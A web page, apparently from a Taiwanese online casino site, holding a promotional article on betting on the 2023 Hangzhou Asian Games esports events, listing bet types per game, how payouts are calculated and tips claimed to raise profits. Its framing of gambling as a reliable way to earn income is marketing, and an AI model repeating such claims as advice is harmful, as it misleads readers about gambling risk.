<body class="wp-singular post-template-default single single-post postid-763 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-kadence non-logged-in kadence footer-on-bottom animate-body-popup hide-focus-outline link-style-standard has-sidebar content-title-style-normal content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors unselectable elementor-default elementor-kit-4 aa-prefix-star1-">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="header">
		<div class="headerIn">
			<a class="btn_setFavor" onclick="addFavorite();">
				<span class="set-falvor-dummy" >&nbsp;&nbsp;&nbsp;&nbsp;</span>
			</a>			
			<div id="divNotLogined" class="headIn_R hidden" style="display: block;">
				<input class="btn_register" type="button" value="免費註冊" onclick="doRegisterj();">
				<input class="btn_signIn" type="button" value="登入" onclick="doRegisterj();">
			</div>
		</div>
	</div>
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-center-column">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://star168.tw/" rel="home" aria-label="武財神娛樂城"><img loading="lazy" width="1682" height="347" src="https://star168.tw/wp-content/uploads/2025/11/wu588com-17.webp" class="custom-logo" alt="武財神娛樂城" decoding="async" srcset="https://star168.tw/wp-content/uploads/2025/11/wu588com-17.webp 1682w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-300x62.webp 300w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-1024x211.webp 1024w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-768x158.webp 768w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-1536x317.webp 1536w" sizes="(max-width: 1682px) 100vw, 1682px" /></a></div></div><!-- data-section="title_tagline" -->
							<div class="site-header-main-section-left-center site-header-section site-header-section-left-center">
															</div>
												</div>
													<div class="site-header-main-section-center site-header-section site-header-section-center">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation nav--toggle-sub header-navigation-style-fullheight header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary Navigation">
				<div class="primary-menu-container header-menu-container">
			<ul id="primary-menu" class="menu"><li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://star168.tw/category/pm%e5%bb%b3/">PM廳</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://star168.tw/category/%e7%9c%9f%e4%ba%ba/">真人</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-118"><a href="https://star168.tw/category/%e9%ab%94%e8%82%b2/">體育</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://star168.tw/category/%e5%bd%a9%e7%a5%a8/">彩票</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://star168.tw/category/%e6%a3%8b%e7%89%8c/">棋牌</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://star168.tw/category/%e9%9b%bb%e5%ad%90/">電子</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://star168.tw/category/%e5%84%aa%e6%83%a0/">優惠</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-440"><a href="https://star168.tw/2022/12/22/%e6%bb%bf%e5%a4%a9%e6%98%9f%e3%80%90%e5%84%b2%e5%80%bc%e6%95%99%e5%ad%b8%e3%80%91%e8%b6%85%e5%95%86%c2%b7%e7%b6%b2%e9%8a%80%c2%b7atm%e5%84%b2%e5%80%bc%e6%87%b6%e4%ba%ba%e5%8c%85/">註冊儲值</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
													<div class="site-header-main-section-right site-header-section site-header-section-right">
													<div class="site-header-main-section-right-center site-header-section site-header-section-right-center">
															</div>
												</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit site-brand-logo-only branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://star168.tw/" rel="home" aria-label="武財神娛樂城"><img loading="lazy" width="1682" height="347" src="https://star168.tw/wp-content/uploads/2025/11/wu588com-17.webp" class="custom-logo" alt="武財神娛樂城" decoding="async" srcset="https://star168.tw/wp-content/uploads/2025/11/wu588com-17.webp 1682w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-300x62.webp 300w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-1024x211.webp 1024w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-768x158.webp 768w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-1536x317.webp 1536w" sizes="(max-width: 1682px) 100vw, 1682px" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
												
						<div id="divNotLogined" class="headIn_R_" style="display: block;margin: auto 5px;">
						  <input class="btn_register" type="button" value="免費註冊" onclick="doRegisterj();">
						  <input class="btn_signIn" type="button" value="登入" onclick="doRegisterj();">
						</div>
						
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap hfeed kt-clear">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
						<div class="content-wrap">
				<article id="post-763" class="entry content-bg single-entry post-763 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-13 tag-248 tag-249 tag-241 tag-243 tag-lol tag-246 tag-245 tag-244 tag-247 tag-240">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://star168.tw/category/news/" rel="tag">最新消息</a> | <a href="https://star168.tw/category/%e9%ab%94%e8%82%b2/" rel="tag">體育</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h1 class="entry-title">【杭州亞運電競下注】比賽項目、投注技巧懶人包! 獲利提升就靠這!</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://star168.tw/author/loisselfe4/">閃亮亮之星</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-07-03T17:37:53+08:00">2023-07-03</time><time class="updated" datetime="2023-07-03T17:38:11+08:00">2023-07-03</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<div class="entry-content single-content">
	
<figure class="wp-block-image size-large"><img fetchpriority="high" fetchpriority="high" decoding="async" width="1024" height="576" src="https://star168.tw/wp-content/uploads/2023/07/Hangzhou-2022-Asian-Games-Esport-Betting-1-1024x576.webp" alt="杭州亞運電競下注 亞運電競投注 亞運電競盤口" class="wp-image-768" srcset="https://star168.tw/wp-content/uploads/2023/07/Hangzhou-2022-Asian-Games-Esport-Betting-1-1024x576.webp 1024w, https://star168.tw/wp-content/uploads/2023/07/Hangzhou-2022-Asian-Games-Esport-Betting-1-300x169.webp 300w, https://star168.tw/wp-content/uploads/2023/07/Hangzhou-2022-Asian-Games-Esport-Betting-1-768x432.webp 768w, https://star168.tw/wp-content/uploads/2023/07/Hangzhou-2022-Asian-Games-Esport-Betting-1-1536x864.webp 1536w, https://star168.tw/wp-content/uploads/2023/07/Hangzhou-2022-Asian-Games-Esport-Betting-1.webp 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">杭州亞運電競下注懶人包</figcaption></figure>



<div id="ez-toc-container" class="ez-toc-v2_0_49 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title">內容目錄</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="ez-toc-toggle-icon-1"><label for="item-696e19aeb83da" aria-label="內容目錄"><span style="display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></label><input  type="checkbox" id="item-696e19aeb83da"></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%E3%80%90%E6%9D%AD%E5%B7%9E%E4%BA%9E%E9%81%8B%E9%9B%BB%E7%AB%B6%E4%B8%8B%E6%B3%A8%E3%80%91%E6%AF%94%E8%B3%BD%E9%A0%85%E7%9B%AE%E3%80%81%E6%8A%95%E6%B3%A8%E6%8A%80%E5%B7%A7%E6%87%B6%E4%BA%BA%E5%8C%85" title="【杭州亞運電競下注】比賽項目、投注技巧懶人包">【杭州亞運電競下注】比賽項目、投注技巧懶人包</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%E6%9D%AD%E5%B7%9E%E4%BA%9E%E9%81%8B%E9%9B%BB%E7%AB%B6%E4%B8%8B%E6%B3%A8%E7%B0%A1%E4%BB%8B" title="杭州亞運電競下注簡介">杭州亞運電競下注簡介</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%E6%9D%AD%E5%B7%9E%E4%BA%9E%E9%81%8B%E9%9B%BB%E7%AB%B6%E4%B8%8B%E6%B3%A8%E9%A0%85%E7%9B%AE%E6%9C%89%E5%93%AA%E4%BA%9B" title="杭州亞運電競下注項目有哪些">杭州亞運電競下注項目有哪些</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#%E4%BA%9E%E9%81%8B%E9%9B%BB%E7%AB%B6%E6%8A%95%E6%B3%A8lol%E8%8B%B1%E9%9B%84%E8%81%AF%E7%9B%9F" title="亞運電競投注lol英雄聯盟">亞運電競投注lol英雄聯盟</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#%E4%BA%9E%E9%81%8B%E9%9B%BB%E7%AB%B6%E6%8A%95%E6%B3%A8%E7%B5%95%E5%9C%B0%E6%B1%82%E7%94%9FM" title="亞運電競投注絕地求生M">亞運電競投注絕地求生M</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#%E4%BA%9E%E9%81%8B%E9%9B%BB%E7%AB%B6%E6%8A%95%E6%B3%A8%E5%82%B3%E8%AA%AA%E5%B0%8D%E6%B1%BA" title="亞運電競投注傳說對決">亞運電競投注傳說對決</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#%E4%BA%9E%E9%81%8B%E9%9B%BB%E7%AB%B6%E6%8A%95%E6%B3%A8%E5%A4%A2%E4%B8%89%E5%9C%8B2" title="亞運電競投注夢三國2">亞運電競投注夢三國2</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#%E4%BA%9E%E9%81%8B%E9%9B%BB%E7%AB%B6%E6%8A%95%E6%B3%A8DOTA2" title="亞運電競投注DOTA2">亞運電競投注DOTA2</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#%E4%BA%9E%E9%81%8B%E9%9B%BB%E7%AB%B6%E6%8A%95%E6%B3%A8FIFA_Online_4" title="亞運電競投注FIFA Online 4">亞運電競投注FIFA Online 4</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#%E4%BA%9E%E9%81%8B%E9%9B%BB%E7%AB%B6%E6%8A%95%E6%B3%A8%E5%BF%AB%E6%89%93%E6%97%8B%E9%A2%A85" title="亞運電競投注快打旋風5">亞運電競投注快打旋風5</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#%E4%BA%9E%E9%81%8B%E9%9B%BB%E7%AB%B6%E8%B3%A0%E7%8E%87%E6%80%8E%E9%BA%BC%E7%AE%97" title="亞運電競賠率怎麼算">亞運電競賠率怎麼算</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#%E4%BA%9E%E9%81%8B%E9%9B%BB%E7%AB%B6%E6%8A%80%E5%B7%A7" title="亞運電競技巧">亞運電競技巧</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#%E4%BA%9E%E9%81%8B%E9%9B%BB%E7%AB%B6%E6%8A%80%E5%B7%A7_%E9%97%9C%E6%B3%A8%E4%B8%80%E5%88%87%E8%B3%87%E8%A8%8A%E6%95%B8%E6%93%9A" title="亞運電競技巧 | 關注一切資訊數據">亞運電競技巧 | 關注一切資訊數據</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#%E4%BA%9E%E9%81%8B%E9%9B%BB%E7%AB%B6%E6%8A%80%E5%B7%A7_%E8%A8%AD%E5%AE%9A%E9%A0%90%E7%AE%97%E4%B8%8A%E9%99%90" title="亞運電競技巧 | 設定預算上限">亞運電競技巧 | 設定預算上限</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-15" href="#%E6%9D%AD%E5%B7%9E%E4%BA%9E%E9%81%8B%E9%9B%BB%E7%AB%B6%E4%B8%8B%E6%B3%A8%E9%A6%96%E9%81%B8%E5%B9%B3%E5%8F%B0" title="杭州亞運電競下注首選平台">杭州亞運電競下注首選平台</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-16" href="#%E6%9D%AD%E5%B7%9E%E4%BA%9E%E9%81%8B%E9%9B%BB%E7%AB%B6%E4%B8%8B%E6%B3%A8%E5%B8%B8%E8%A6%8B%E7%96%91%E5%95%8F" title="杭州亞運電競下注常見疑問">杭州亞運電競下注常見疑問</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-17" href="#%E6%BB%BF%E5%A4%A9%E6%98%9F%E5%A8%9B%E6%A8%82%E5%9F%8E%E6%97%A9%E8%B5%B7%E5%BD%A9%E9%87%91%E5%A4%A7%E6%94%BE%E9%80%81" title="滿天星娛樂城早起彩金大放送">滿天星娛樂城早起彩金大放送</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-18" href="#Related_posts" title="Related posts:">Related posts:</a></li></ul></li></ul></nav></div>
<h2 class="wp-block-heading has-text-color" id="h-杭州亞運電競下注-比賽項目-投注技巧懶人包" style="color:#ff0000"><span class="ez-toc-section" id="%E3%80%90%E6%9D%AD%E5%B7%9E%E4%BA%9E%E9%81%8B%E9%9B%BB%E7%AB%B6%E4%B8%8B%E6%B3%A8%E3%80%91%E6%AF%94%E8%B3%BD%E9%A0%85%E7%9B%AE%E3%80%81%E6%8A%95%E6%B3%A8%E6%8A%80%E5%B7%A7%E6%87%B6%E4%BA%BA%E5%8C%85"></span>【杭州亞運電競下注】比賽項目、投注技巧懶人包<span class="ez-toc-section-end"></span></h2>



<p>杭州亞運電競下注項目有哪些? 這篇通通整理好告訴你! 不管你是要亞運電競投注lol，還是其他亞運電競投注玩法，來這看準沒錯! 還教你亞運電競賠率怎麼算，讓你贏錢獲利不吃虧! 最後才傳授兩招實戰亞運電競技巧，想提高運彩收入的玩家不看可惜了! 亞運電競投注lol玩法超多元!&nbsp;</p>



<p>推薦閱讀:<a href="https://xn--uis74a0us56agwe20i.com/2023/04/14/msi%e9%82%80%e8%ab%8b%e8%b3%bd/" target="_blank" rel="noreferrer noopener" class="broken_link"><strong>2023最新【msi邀請賽】隊伍、時間、地點、賽制、直播一次看!</strong></a></p>



<p>推薦閱讀:<a href="https://star168.tw/2023/06/17/esport-handicap/" target="_blank" rel="noreferrer noopener"><strong>【電競盤口】1分鐘速學投注玩法! 想獲利翻倍必知的2大運彩技巧!</strong></a></p>



<h2 class="wp-block-heading has-text-color" id="h-杭州亞運電競下注簡介" style="color:#ff0000"><span class="ez-toc-section" id="%E6%9D%AD%E5%B7%9E%E4%BA%9E%E9%81%8B%E9%9B%BB%E7%AB%B6%E4%B8%8B%E6%B3%A8%E7%B0%A1%E4%BB%8B"></span>杭州亞運電競下注簡介<span class="ez-toc-section-end"></span></h2>



<p>2023杭州亞運電競賽事已陸續開打!!! 當然亞運電競盤口也是如火如荼地進行，亞運電競比賽涵蓋了英雄聯盟LOL、絕地求生M、傳說對決、DOTA2、夢三國2、FIFA Online 4 、快打旋風5等七種賽事，當然在亞運電競投注上也必不可少! 下面就來一一介紹杭州亞運電競下注項目有哪些吧! 當然也少不了亞運電競技巧分享環節~</p>



<h2 class="wp-block-heading has-text-color" id="h-杭州亞運電競下注項目有哪些" style="color:#ff0000"><span class="ez-toc-section" id="%E6%9D%AD%E5%B7%9E%E4%BA%9E%E9%81%8B%E9%9B%BB%E7%AB%B6%E4%B8%8B%E6%B3%A8%E9%A0%85%E7%9B%AE%E6%9C%89%E5%93%AA%E4%BA%9B"></span>杭州亞運電競下注項目有哪些<span class="ez-toc-section-end"></span></h2>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="576" src="https://star168.tw/wp-content/uploads/2023/07/Hangzhou-2022-Asian-Games-Esport-Betting-2-1024x576.webp" alt="亞運電競投注lol 杭州亞運電競下注項目 亞運電競項目" class="wp-image-769" srcset="https://star168.tw/wp-content/uploads/2023/07/Hangzhou-2022-Asian-Games-Esport-Betting-2-1024x576.webp 1024w, https://star168.tw/wp-content/uploads/2023/07/Hangzhou-2022-Asian-Games-Esport-Betting-2-300x169.webp 300w, https://star168.tw/wp-content/uploads/2023/07/Hangzhou-2022-Asian-Games-Esport-Betting-2-768x432.webp 768w, https://star168.tw/wp-content/uploads/2023/07/Hangzhou-2022-Asian-Games-Esport-Betting-2-1536x864.webp 1536w, https://star168.tw/wp-content/uploads/2023/07/Hangzhou-2022-Asian-Games-Esport-Betting-2.webp 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">杭州亞運電競下注項目</figcaption></figure>



<p>杭州亞運電競下注項目共有7種遊戲可以進行投注，每種亞運電競賠率和玩法都略有不同，先了解亞運電競投注玩法，才知道亞運電競技巧如何運用! 不想錯過亞運電競盤口的玩家，趕緊往下繼續看!</p>



<p>延伸閱讀:<a href="https://xn--uis74a0us56agwe20i.com/2023/06/10/gaming-lottery-lol/" target="_blank" rel="noreferrer noopener" class="broken_link"><strong>【電競運彩lol】玩法新手速學! 照著做就能在電競運彩賺錢?</strong></a></p>



<h3 class="wp-block-heading" id="h-亞運電競投注lol英雄聯盟"><span class="ez-toc-section" id="%E4%BA%9E%E9%81%8B%E9%9B%BB%E7%AB%B6%E6%8A%95%E6%B3%A8lol%E8%8B%B1%E9%9B%84%E8%81%AF%E7%9B%9F"></span>亞運電競投注lol英雄聯盟<span class="ez-toc-section-end"></span></h3>



<p>英雄聯盟lol是受到許多台灣玩家關注的熱門亞運電競盤口之一。當你在進行亞運電競投注時，會發現不僅有獨贏、大小、讓分、滾球玩法外，還有首殺、雙方總經濟差、首巴龍、擊殺總數等等。對於熱衷亞運電競投注lol的玩家可千萬別錯過啦!</p>



<h3 class="wp-block-heading" id="h-亞運電競投注絕地求生m"><span class="ez-toc-section" id="%E4%BA%9E%E9%81%8B%E9%9B%BB%E7%AB%B6%E6%8A%95%E6%B3%A8%E7%B5%95%E5%9C%B0%E6%B1%82%E7%94%9FM"></span>亞運電競投注絕地求生M<span class="ez-toc-section-end"></span></h3>



<p>亞運電競投注絕地求生M的玩法也不容小覷，預測擊殺數結合讓分或大小，預測冠軍隊伍，甚至還結合地圖預測降落地點等。杭州亞運電競下注變化多元，實在太有趣啦! 除了了解玩法，底下的亞運電競賠率也要熟悉喔!</p>



<h3 class="wp-block-heading" id="h-亞運電競投注傳說對決"><span class="ez-toc-section" id="%E4%BA%9E%E9%81%8B%E9%9B%BB%E7%AB%B6%E6%8A%95%E6%B3%A8%E5%82%B3%E8%AA%AA%E5%B0%8D%E6%B1%BA"></span>亞運電競投注傳說對決<span class="ez-toc-section-end"></span></h3>



<p>亞運電競投注傳說對決玩法有獨贏、讓分、大小、單雙、首殺、防禦塔摧毀數量等，當然每一個電競運彩投注平台會有些微差異，所以在進行杭州亞運電競下注前，玩家要看清楚遊戲規則以及學習亞運電競技巧，以免吃大虧!</p>



<h3 class="wp-block-heading" id="h-亞運電競投注夢三國2"><span class="ez-toc-section" id="%E4%BA%9E%E9%81%8B%E9%9B%BB%E7%AB%B6%E6%8A%95%E6%B3%A8%E5%A4%A2%E4%B8%89%E5%9C%8B2"></span>亞運電競投注夢三國2<span class="ez-toc-section-end"></span></h3>



<p>亞運電競投注夢三國2身為一款RTS即時性戰略遊戲，當然在亞運電競盤口中也少不了冠軍投注、輸贏盤、大小盤、以及讓分盤。例外還會因應遊戲的特色產生出特別投注玩法。</p>



<h3 class="wp-block-heading" id="h-亞運電競投注dota2"><span class="ez-toc-section" id="%E4%BA%9E%E9%81%8B%E9%9B%BB%E7%AB%B6%E6%8A%95%E6%B3%A8DOTA2"></span>亞運電競投注DOTA2<span class="ez-toc-section-end"></span></h3>



<p>亞運電競投注DOTA2常見玩法: 首塔、首防禦塔摧毀方、擊殺總數大小、讓分、補刀數、連五殺等等，杭州亞運電競下注中出現這麼豐富的玩法，你最想要投注哪個亞運電競盤口呢?</p>



<p>延伸閱讀:<a href="https://xn--uis74a0us56agwe20i.com/2023/05/23/esports-lottery/" target="_blank" rel="noreferrer noopener" class="broken_link"><strong>最新【電競盤口】這麼多沒跟上? 結果你還只在玩LOL賭盤?</strong></a></p>



<h3 class="wp-block-heading" id="h-亞運電競投注fifa-online-4"><span class="ez-toc-section" id="%E4%BA%9E%E9%81%8B%E9%9B%BB%E7%AB%B6%E6%8A%95%E6%B3%A8FIFA_Online_4"></span>亞運電競投注FIFA Online 4<span class="ez-toc-section-end"></span></h3>



<p>亞運電競投注FIFA Online 4玩法就類似於足球運彩玩法，同樣也有讓分、大小、總比數、以及滾球玩法。這也是杭州亞運電競下注唯一一個和運動相關的賽事，喜歡看球賽的玩家可以好好了解亞運電競盤口規則!</p>



<h3 class="wp-block-heading" id="h-亞運電競投注快打旋風5"><span class="ez-toc-section" id="%E4%BA%9E%E9%81%8B%E9%9B%BB%E7%AB%B6%E6%8A%95%E6%B3%A8%E5%BF%AB%E6%89%93%E6%97%8B%E9%A2%A85"></span>亞運電競投注快打旋風5<span class="ez-toc-section-end"></span></h3>



<p>最後一個，亞運電競投注快打旋風5玩法，當然也會有預測比數、讓分、獨贏、回合數等。這次中華隊也有代表參賽，玩家可以邊觀賞支持邊賺取運彩收入!!!</p>



<h2 class="wp-block-heading has-text-color" id="h-亞運電競賠率怎麼算" style="color:#ff0000"><span class="ez-toc-section" id="%E4%BA%9E%E9%81%8B%E9%9B%BB%E7%AB%B6%E8%B3%A0%E7%8E%87%E6%80%8E%E9%BA%BC%E7%AE%97"></span>亞運電競賠率怎麼算<span class="ez-toc-section-end"></span></h2>



<p>亞運電競賠率輕鬆算! 上面了解了亞運電競盤口玩法，現在教大家如果預測成功，怎麼算亞運電競賠率獎金。在每個亞運電競盤口旁都會顯示運彩賠率。假設玩家下注$1000預測成功，賠率1.6，那麼就是 $1000 x 1.6 = $1600 元獎金!!!! 亞運電競盤率算法是不是超簡單?!</p>



<h2 class="wp-block-heading has-text-color" id="h-亞運電競技巧" style="color:#ff0000"><span class="ez-toc-section" id="%E4%BA%9E%E9%81%8B%E9%9B%BB%E7%AB%B6%E6%8A%80%E5%B7%A7"></span>亞運電競技巧<span class="ez-toc-section-end"></span></h2>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="576" src="https://star168.tw/wp-content/uploads/2023/07/Hangzhou-2022-Asian-Games-Esport-Betting-3-1024x576.webp" alt="亞運電競技巧 亞運電競投注 杭州亞運電競下注技巧" class="wp-image-764" srcset="https://star168.tw/wp-content/uploads/2023/07/Hangzhou-2022-Asian-Games-Esport-Betting-3-1024x576.webp 1024w, https://star168.tw/wp-content/uploads/2023/07/Hangzhou-2022-Asian-Games-Esport-Betting-3-300x169.webp 300w, https://star168.tw/wp-content/uploads/2023/07/Hangzhou-2022-Asian-Games-Esport-Betting-3-768x432.webp 768w, https://star168.tw/wp-content/uploads/2023/07/Hangzhou-2022-Asian-Games-Esport-Betting-3-1536x864.webp 1536w, https://star168.tw/wp-content/uploads/2023/07/Hangzhou-2022-Asian-Games-Esport-Betting-3.webp 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">運電競技巧2大招</figcaption></figure>



<p>亞運電競2023開戰啦! 對杭州亞運電競下注有興趣的玩家，絕不能錯過的兩招實戰亞運電競技巧就在這!!! 想在亞運電競盤口無往不利? 趕緊跟著小編一起往下看!</p>



<h3 class="wp-block-heading" id="h-亞運電競技巧-關注一切資訊數據"><span class="ez-toc-section" id="%E4%BA%9E%E9%81%8B%E9%9B%BB%E7%AB%B6%E6%8A%80%E5%B7%A7_%E9%97%9C%E6%B3%A8%E4%B8%80%E5%88%87%E8%B3%87%E8%A8%8A%E6%95%B8%E6%93%9A"></span>亞運電競技巧 | 關注一切資訊數據<span class="ez-toc-section-end"></span></h3>



<p>若是要進行亞運電競投注lol，除了研究比賽隊伍歷年成績外，還要關注隊伍成員的更動調整，以及遊戲版本的更新，甚至比賽規則的特別限制條件等等，都可能會影響比賽結果。</p>



<p>延伸閱讀:<a href="https://xn--uis74a0us56agwe20i.com/2023/06/09/pm-esports-betting/" target="_blank" rel="noreferrer noopener" class="broken_link"><strong>【PM電競投注】玩法、賠率、技巧一次看! 3分鐘就能開始獲利?</strong></a></p>



